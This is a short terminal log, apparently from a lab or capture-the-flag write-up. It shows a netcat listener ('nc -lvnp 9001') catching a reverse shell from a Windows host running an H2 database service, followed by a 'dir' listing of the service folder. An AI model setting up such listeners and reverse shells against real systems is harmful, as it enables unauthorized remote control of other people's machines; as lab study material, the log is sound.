 zerox30@
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.246] from (UNKNOWN) [192.168.212.66] 50206
Microsoft Windows [Version 10.0.18363.836]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\H2\service>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\Program Files (x86)\H2\service>dir
dir
Volume in drive C has no label.
Volume Serial Number is AC2F-6399
Directory of C:\Program Files (x86)\H2\service
04/27/2020 09:00 PM <DIR> .
04/27/2020 09:00 PM <DIR> ..
02/28/2017 06:07 AM 1,659 0_run_server_debug.bat
02/28/2017 06:07 AM 1,501 1_install_service.bat
02/28/2017 06:07 AM 66 2_start_service.bat
02/28/2017 06:07 AM 29 3_start_browser.bat
02/28/2017 06:07 AM 27 4_stop_service.bat
02/28/2017 06:07 AM 1,294 5_uninstall_service.bat
03/18/2018 12:34 PM 2,615 serviceWrapperLicense.txt